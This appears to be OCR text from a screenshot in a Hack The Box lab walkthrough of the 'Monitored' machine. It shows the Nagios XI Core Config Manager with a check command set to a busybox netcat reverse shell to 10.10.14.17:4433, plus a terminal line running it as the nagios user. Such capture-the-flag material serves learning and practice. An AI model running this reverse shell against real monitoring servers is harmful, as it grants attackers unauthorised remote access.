 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios XI Home Views Dashboards Reports Configure Tools Help Admin test
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Common Settings Check Settings Alert Settings Misc Settings
Config Name
test
Description
test
Display na
test
Check command
test
Command view
busybox nc 10.10.14.17 4433 -e /bin/bash
Run Check Command
Run Check Command
[nagios@monitored ~]$ busybox nc 10.10.14.17 4433 -e /bin/bash